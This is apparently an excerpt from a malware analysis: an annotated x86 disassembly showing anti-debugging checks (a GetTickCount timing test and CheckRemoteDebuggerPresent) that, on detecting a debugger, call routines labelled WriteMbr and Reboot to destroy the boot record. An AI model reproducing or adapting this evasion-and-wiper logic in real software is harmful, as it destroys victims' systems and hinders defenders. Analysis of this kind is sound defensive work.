 loc_13E2C1C:
mov ecx, esi
call Crawl_Process_Anti_Debug
lea eax, [esp+30h]
push eax
push offset aHs ; "%hs"
lea eax, [esp+20A8h+var_808]
push 64h
push eax
call to_wide
add esp, 10h
call edi ; GetTickCount
sub eax, [esp+20A0h+var_2098]
cmp eax, 2710h ; GetTickCount anti debug
jbe short anti_debug_remotedbgpresent
mov ecx, esi
call WriteMbr
mov ecx, esi
call Reboot
anti_debug_remotedbgpresent:
mov [esp+20A0h+pbDebuggerPresent], 0
call ds:GetCurrentProcess
lea ecx, [esp+20A0h+pbDebuggerPresent]
push ecx ; pbDebuggerPresent
push eax ; hProcess
call ds:CheckRemoteDebuggerPresent
cmp [esp+20A0h+pbDebuggerPresent], 0
jz short loc_13E2C89
mov ecx, esi
call WriteMbr
mov ecx, esi
call Reboot